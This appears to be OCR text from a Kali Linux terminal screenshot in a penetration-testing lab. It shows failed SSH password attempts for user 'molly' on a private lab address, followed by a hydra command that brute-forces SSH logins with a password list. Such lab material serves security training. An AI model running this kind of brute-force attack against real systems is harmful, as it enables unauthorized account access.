 kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ molly@10.10.135.79 ssh
molly@10.10.135.79: command not found
┌──(kali㉿kali)-[~]
└─$ ssh molly@10.10.135.79
The authenticity of host '10.10.135.79 (10.10.135.79)' can't be established.
ED25519 key fingerprint is SHA256:8Jtm1YjHw4FZPk1jG0M3KE0leX+Uf6ZUAMXATD0iTRk
.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.135.79' (ED25519) to the list of known host
s.
molly@10.10.135.79's password:
Permission denied, please try again.
molly@10.10.135.79's password:
Permission denied, please try again.
molly@10.10.135.79's password:
┌──(kali㉿kali)-[~]
└─$ hydra -l molly -P passwords.txt 10.10.135.79 -t 4 ssh